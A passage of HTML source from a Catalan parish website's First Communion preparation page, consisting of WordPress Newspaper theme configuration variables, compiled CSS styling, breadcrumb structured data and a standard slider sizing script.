                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="Usuari o contrasenya incorrecta!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60001b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e77e0a1f84";
var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60001b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60001b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60001b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60001b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60001b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60001b !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60001b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60001b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60001b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60001b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60001b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60001b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60001b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60001b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60001b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 0, 27, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #60001b;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60001b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60001b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #60001b !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #60001b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #750b30;
        background: -moz-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #750b30), color-stop(100%, #60001b));
        background: -webkit-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -o-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -ms-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: linear-gradient(45deg, #750b30 0%, #60001b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750b30', endColorstr='#60001b', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #60001b;
    }

    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
    .post .td-post-header .entry-title {
        color: #60001b;
    }
    .td_module_15 .entry-title a {
        color: #60001b;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #60001b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.parroquiaremei.org/wp-content/uploads/2019/12/10.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lora;
	line-height:40px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lora;
	font-size:15px;
	font-weight:500;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-size:15px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lora;
	font-size:15px;
	font-weight:500;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lora;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lora;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:Lora;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lora;
	font-size:14px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #60001b;
        }
        .td-church .td-donation-btn {
            background-color: #60001b;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #60001b;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.parroquiaremei.org/ca//",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.parroquiaremei.org/ca/acolliment/",
                    "name": "Acolliment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/",
                    "name": "Preparació Primera Comunió"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
